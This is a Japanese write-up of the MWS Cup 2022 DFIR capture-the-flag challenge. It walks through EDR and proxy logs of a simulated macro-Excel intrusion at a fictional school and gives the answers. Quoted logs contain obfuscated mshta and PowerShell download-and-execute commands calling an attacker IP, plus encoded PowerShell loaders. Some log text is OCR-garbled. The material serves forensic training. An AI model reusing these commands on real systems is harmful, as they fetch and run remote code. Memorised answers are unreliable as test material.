# MWS Cup 2022 × DFIR 課題解説

### MWS Cup 2022 DFIR作問チーム



DFIR課題メンバー

- 全体取りまとめ
  - □ 保要 隆明 (株式会社エヌ・エフ・ラボラトリーズ)
- 攻撃シナリオ検討・ログ取得環境構築
  - □ 荒木 粧子 (株式会社ソリトンシステムズ)
  - □ 後藤 公太 (株式会社ソリトンシステムズ)
  - □ 尾曲 晃忠 (株式会社ソリトンシステムズ)
  - □ 木野田 渉 (株式会社ソリトンシステムズ)
  - □ 伊神和馬(株式会社ソリトンシステムズ)
  - □ 白鳥 隆史(株式会社ソリトンシステムズ)
  - 竹澤一輝(株式会社ソリトンシステムズ)

■ 攻撃シナリオ検討・検証・実施・問題作成 (Red Team)

- □ 久保 佑介 (NTTコミュニケーションズ株式会社)
- □ 田口 裕介 (NTTコミュニケーションズ株式会社)
- □ 戸祭 隆行 (NTTセキュリティ・ジャパン株式会社)
- □ 阿部 航太 (株式会社エヌ・エフ・ラボラトリーズ)
- □ 飯田 良(株式会社エヌ・エフ・ラボラトリーズ)
- □ 市岡 秀一 (株式会社エヌ・エフ・ラボラトリーズ)
- 攻撃シナリオ検討・問題作成 (Blue Team)
  - □ 大倉 有喜(NTTセキュリティ・ジャパン株式会社)
  - 小林靖幸 (GMOサイバーセキュリティ byイエラエ株式会社)

### 今年の方針

#### **2021**

- □ 人の手による攻撃
- □ 複数端末
- EDRログ(InfoTrace Mark II)+ プロキシログから侵害状況を明らかにする
- □ 環境情報やフォーマットの事前アナウンス
- □ 現実の攻撃を再現した擬似攻撃

#### **2022**

- □ 人の手による攻撃
- □ 複数端末
- EDRログ(InfoTrace Mark II)+ プロキシログから侵害状況を明らかにする
- □ 環境情報やフォーマットの事前アナウンス
- □ 現実の攻撃を再現した擬似攻撃
- 昨年よりも攻撃を少なめにする
- □ 昨年の課題1をカバーする問題作成
- □ 知識問題を追加

今年のあらすじ

イーデン・カレッジは、学問、スポーツ、芸術など様々な分野において優れた学生 が集まる小中高一貫の国を代表する学校である。そのため、国を代表する著名 人の子息も多く在学している。

そんなイーデン・カレッジは、これまで日々の作業を紙で行っていたが、世の中のIT化の流れに伴い、業務をデジタル化することにした。

### イーデンカレッジのIT環境構成図



### ある日、IT管理者に一つの相談が…

# SwanからIT管理者に対して、「普段見ない画面が表示されて、Yesを押してしまったけど大丈夫か?」との相談があった。

| unknown publisher to make changes to your device?                                                 |
|---------------------------------------------------------------------------------------------------|
| attach.exe<br>Publisher: Unknown<br>File origin: Hard drive on this computer<br>Show more details |
| Yes No                                                                                            |

#### IT管理者はこの画面に心当たりがなかったため、ヒアリングを実施。 ヒアリングを行ったところ、「画面が表示される少し前にExcelファイルが 送られてきたので、開いたような…」と話している。

事件を解決せよ!

### 最近、敵国の諜報活動が活発化しているとの情報がある。 もしかしたら、敵国スパイの諜報活動かもしれない。。

#### EDRログ、プロキシログを解析し、イーデン・カレッジで どのような出来事が起きたか明らかにして欲しい。



### 悪性Officeファイル を起点にした標的型攻撃

ANTI MALWARE ENGNEERING WORKSHOP 2022

### Officeのマクロ機能を取り巻く状況

### Microsoftが攻撃に使用されているOffice機能を無効化



\*\*Microsofitは1月19日(現地時間)、「Excel 4.0」(XLM)マクロを予定通り デフォルト無効化したと発表した。(Excel 4.0」マクロの利用を制限するオプショ ンは弊生7月に「Excel」の「トラストゼンター」に追加されており、いずれは既定 で有効(XLMマクロ使用不可)化されることが案内されていた。

引用: https://forest.watch.impress.co.jp/docs/news/1382510.html



引用: https://news.yahoo.co.jp/articles/191627b20d4e64868ef6d5a3649e100 caafb2fa6

### Officeを狙った攻撃は未だに観測されている

#### Diversifying the delivery chain

Between September 13 and 21, Team Cymru analysts noticed the following different delivery methods of IcedID on targets:

- Password Protected ZIP -> ISO -> LNK -> JS -> [CMD or BAT] -> DLL
- Password Protected ZIP -> ISO -> CHM -> DLL
- Password Protected ZIP -> ISO -> LNK -> BAT -> DLL

#### Malicious Word or Excel documents laced with macros

· Delivered directly via the PrivateLoader pay-per-install service

These campaigns used either the Italian language or English, with the former having smaller-scale success than the latter.

https://www.bleepingcomputer.com/news/security/hackers-behind-icedid-malware-attacks-diversify-delivery-tactics/

| General                                                                        |   |        |           |
|--------------------------------------------------------------------------------|---|--------|-----------|
| toint invoice,09.26.doc                                                        | ۵ |        | Score     |
| KB                                                                             | Ũ |        | 10′10     |
| mple<br>0926-systwiadadr                                                       | ٥ |        |           |
| 5<br>43702fc1e37c0375c8f2347fa382c                                             | Ē | icedid | 742081363 |
| N1<br>d713ece3cab297697a9d39b683ea8a88afcd3                                    | 0 | loader | macro     |
| x256<br>ffceb65b025e6f9f824496762f234ea3e043b8b4150df251d28cc80aaa1a2          | Ċ |        |           |
| . <b>512</b><br>040ab0f56ab29d72f3b0913d695ff361cfde89b084d0419c508d84ae55c9f3 | ۵ |        |           |

https://tria.ge/220926-yytwladadr





### 解析するログ

### EDRログ

- Soliton InfoTrace Mark II のログ
   Soliton Dataset で提供されているデータと同様のフォーマット
- 記録されている情報
  - □ プロセスの起動・終了
  - □ ファイルの作成・削除
  - □ レジストリ操作
  - □ ネットワーク接続・切断
  - Windowsイベントログ情報
  - □ など

### 解析するログ

Proxyログ

- OSSのプロキシソフトウェア Squild のアクセスログ
- 記録されている情報 クライアントIPアドレス ■ HTTP リクエストメソッド HTTP アクセス先URL HTTP レスポンスステータスコード □ クライアントから送信(アップロード)されたデータ量の合計 クライアントへ送信(ダウンロード)したデータ量の合計 □ リファラ User-Agent ロなど





ANTI MALWARE ENGNEERING WORKSHOP 2022



ANTI MALWARE ENGNEERING WORKSHOP 2022

### 解説に使用するツール

テキストエディタ: Visual Studio Code
 言語モードを「Log」にすることで、見やすくハイライトしてくれる
 表示の「右端で折り返す」必要に応じて切り替えると見やすい
 ターミナルを表示し、grepを使う

# ログ検索コマンド: grep LinuxやmacOSは標準的にインストール Windowsの場合、WSLやCygwinをインストールして使うと良い

# Webブラウザ: Google Chrome 関連情報をググるのに使用

SwanがExcelのプロセスを起動した日時(日本時間)と開いたファイル名を 答えよ。

フォーマット: YYYY/MM/DD\_hh:mm:ss\_ファイル名

例: 2022/10/24 09:00:00 に test.xlsx を開いた場合、 2022/10/24\_09:00:00\_test.xlsx

#### 5回まで回答可

#### ■ WS02のログでExcelのプロセス起動ログを検索

#### cat ws02.log | grep "evt=ps subEvt=start" | grep -i excel

10/05/2022 14:21:02.455 +0900 loc=en-US type=ITM2 sn=69683 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{781B147F-3EC7-4C36-AA59-DC58AB43D4F9} psPath="C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE"
cmd="""C:\Users\Swan\Desktop\tomatet.xlsm""" psID=4596 parentGUID={43D9F4CB-EEBC-4E52-84C3-2FD9DFC32850}
parentPath="C:\Windows\Explorer.EXE" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86
sha256=99f2abae7b65f8fef3670b71f4219d52a61ea415a791e201ed959b4ec7c38aca sha1=67e3bcd746798c23302dc823c07f53e8bad06576
md5=98e0dc44fc6c7c4faf22bcb2c69b5cf6 company="Microsoft Corporation" fileDesc="Microsoft Excel" fileVer="16.0.15629.20156"
product="Microsoft Office" productVer="16.0.15629.20156" crTime="09/30/2022 16:02:45.139" size=49082216 sig=Valid signer="Microsoft Corporation" issuer="Microsoft Code Signing PCA 2010" cerSN="33 00 00
04 90 0e 61 14 98 12 78 23 70 00 00 00 00 04 90" validFrom="05/13/2022 05:47:05.000" validTo="05/12/2023 05:47:05.000"

#### A. 2022/10/05\_14:21:02\_tomatet.xlsm

Swanが 問題1.1 のExcelファイルを開いた後、ExcelからWindows標準 ツールが実行され、攻撃ペイロードがダウンロードされている。 以下の選択肢のうち、Excelのプロセスから最初に実行された Windows標準コマンドはどれか? (選択問題)

- cscript
- mshta
- whoami
- powershell

#### 2回まで回答可

ExcelのプロセスのGUIDをparentGUIDに指定して、プロセス起動ログを追う

#### cat ws02.log | grep "evt=ps subEvt=start" | grep "parentGUID={781B147F-3EC7-4C36-AA59-DC58AB43D4F9}"

10/05/2022 14:21:33.975 +0900 loc=en-US type=ITM2 sn=69757 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{B2CB3BDB-1D50-4D18-96D0-C682CE9F0145} psPath="C:\Windows\SysW0W64\cmd.exe" cmd="/c m^s^h^t^a h^t^^p:/^/35.77.166.144:8080/se/s.html"
psID=4188 parentGUID={781B147F-3EC7-4C36-AA59-DC58AB43D4F9} parentPath="C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE"
psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86 sha256=b94d1c553c7ef81df040d6be59120eb0a8f67aec1a787a2b6b537309cbaf8cc4
sha1=6bc815d8ab2194850142e80b7107539612332bbd md5=db126ff10e71753c0c29210c090927a3 company="Microsoft Corporation" copyright="@ Microsoft
Corporation. All rights reserved." fileDesc="Windows Command Processor" fileVer="10.0.17763.1697" (WinBuild.160101.0800)"
product="Microsoft® Windows® Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:16:25.509" acTime="01/14/2021 06:16:25.509" acTime="01/14/2021 0

 へは、コマンドプロンプトにおいて、エスケープ記号を表す

 通常の文字の前に置いても意味はない = 検知回避のための難読化

■ 以下のコマンド (mshta) が実行されていると考えられる

mshta http://35.77.166[.]144:8080/se/s.html

■ 子プロセスの起動ログやほぼ同時刻のプロキシログから、実行成功を確認

10/05/2022 14:21:34.350 +0900 loc=en-US type=ITM2 sn=69776 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{B53D96CB-5158-42A2-939C-18CD27DCF432} psPath="C:\Windows\SysWOW64\mshta.exe" cmd="http://35.77.166.144:8080/se/s.htm]" psID=5524
parentGUID={B2CB3BDB-1D50-4D18-96D0-C682CE9F0145} parentPath="C:\Windows\SysWOW64\cmd.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86

172.16.1.102 - - [05/Oct/2022:14:21:35 +0900] "GET http://35.77.166.144:8080/se/s.html HTTP/1.1" 200 251 7440 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)" TCP\_MISS:ORIGINAL\_DST

#### A. mshta

※ 誤アクセス防止のため、アドレスは一部別の文字に置き換えています

問題1.2 のコマンド実行後、PowerShellを悪用して外部から不審なファイル をダウンロードして実行している。そのURLを答えよ。

例: <u>https://example.com/hoge.txt</u>

3回まで回答可

#### ■ Excelが起動された 14:21:02 以降のProxyログを確認

172.16.1.102 - [05/Oct/2022:14:21:35 +0900] "GET http://35.77.166.144:8080/se/s.html HTTP/1.1" 200 251 7440 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:25 +0900] "GET http://35.77.166.144:8800/se/s.png HTTP/1.1" 200 76 962 "-" "-" TCP\_REFRESH\_UNMODIFIED:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:25 +0900] "GET http://google.com/login/aef8ahadfa HTTP/1.1" 404 76 1974 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:26 +0900] "GET http://yahoo.co.jp/login/3afafdaf3 HTTP/1.1" 301 76 473 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:26 +0900] "CONNECT 183.79.219.252:443 HTTP/1.1" 200 65 0 "-" "-" TAG\_NONE:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:27 +0900] "GET http://35.77.166.144:8800/login/7afda21s HTTP/1.1" 200 58 17412032 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:56 +0900] "CONNECT 40.79.141.153:443 HTTP/1.1" 200 63 0 "-" "-" TAG\_NONE:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:57 +0900] "CONNECT 40.79.141.153:443 HTTP/1.1" 200 63 0 "-" "-" TAG\_NONE:ORIGINAL\_DST

#### ■ mshtaが通信していた通信先以外にも、いくつか同じ通信先が…

### ■ 2つ目の通信先でWS02のログを検索

#### cat ws02.log | grep "http://35.77.166.144:8800/se/s.png"

10/05/2022 14:22:11.814 +0900 loc=en-US type=ITM2 sn=69994 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{BB2045C7-1E81-4900-ACE7-FFD39CE81780} psPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" cmd="IEX(New-Object Net.
WebClient).downloadString('http://35.77.166.144:8800/se/s.png')" psID=6040 parentGUID={C4084B84-A1ED-43FA-9E30-18131979DB39}
parentPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86
sha256=1ee3d7c80d075d64f97d04d036e558043f2f6bc959c87cd5b0a6d53b96b96a0f sha1=e6bcade7272afdf52d963d0626a1dd4d26b39a7e
md5=83767e18db29b51a804a9e312d0ed99c company="Microsoft Corporation" copyright="@ Microsoft Corporation. All rights reserved."
fileDesc="Windows PowerShell" fileVer="10.0.17763.1" (WinBuild.160101.0800)" product="Microsoft® Windows® Operating System" productVer="10.
0.17763.1" crTime="09/15/2018 16:14:15.943" acTime="09/15/2018 16:14:15.943" moTime="09/15/2018 16:14:15.943" size=431104 sig=Valid
signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01
c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

# PowerShellでダウンロードしたファイルを実行 拡張子が .png でも 画像ファイルとは限らない A. http://35.77.166[.]144:8800/se/s.png

※ 誤アクセス防止のため、アドレスは一部別の文字に置き換えています

### ■ プロセスの親子関係を追っていくと、1.2のプロセスとつながる

10/05/2022 14:22:11.814 +0900 loc=en-US type=ITM2 sn=69994 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{BB2045C7-1E81-4900-ACE7-FFD39CE81780} psPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" cmd="IEX(New-Object Net.
WebClient).downloadString('http://35.77.166.144:8800/se/s.png')" psID=6040 parentGUID={C4084884-A1ED-43FA-9E30-18131979DB39}
parentPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain\_"EDEN-COLLEGE" arc=x86
sha256=1ee3d7c80d075d64f97d04d036e558043f2f6bc959c87cd5b0a6d53b96b96a0f sha1=e6bcade72/2afdf52d963d0626a1dd4d26b39a7e

10/05/2022 14:21:47.850 +0900 loc=en-US type=ITM2 sn=69926 lv=5 evt=c\_subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a52base89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff;d2d0 mac=06:ad:b5:bf:2d:23 ccom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{C4084B84-A1ED-43FA-9E30-18131979DB39} cPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" cmd="-nop -w hidden -c &
([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
J4tx7Xf7L6LQWqGQ/Nq8eXCiSr/yfsPLczA1AChJOgwts/BkPTHSXE3eWC/mzz8R+x9zC7a8MNoL9P/AHE/BfU+CwAA')-f'D'))),[System.IO.Compression.
CompressionMode]::Decompress))).ReadToEnd()))" psID=4328 parentGUID={F388E45E-0C71-4BAC-82C8-1621C82B28F5}
parentPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" arc=x86
sha256=1ee3d7c80d075d64f97d04d036e558043f2f6bc959c87cd5b0a6d53b96b96a0f cma1ee6bcade7272afdf52d963d0626a1dd4d26b39a7e
md5=83767e18db29b51a804a9e312d0ed99c company="Microsoft Corporation" copyright="@ Microsoft Corporation. All rights reserved."

10/05/2022 14:21:35.897 +0900 loc=en-US type=ITM2 sn=6970 1v=5 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7 093a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:=s rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{F388E45E-0C71-4BAC-82C8-1621C82B28F5} csid=S-1:SvW0W64\WindowsPowerShell\v1.0\powershell.exe" cmd="-nop -w hidden -e
aQBmACgAWwBJAG4AdABQAHQAcgBdADoA0gBTAGkAegBlACAALQBIAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBIAHgAZQAnAH0AZQBsAHMAZQB7ACQAYg
4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB3AD0AJAB0AHIAdQBIADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMA
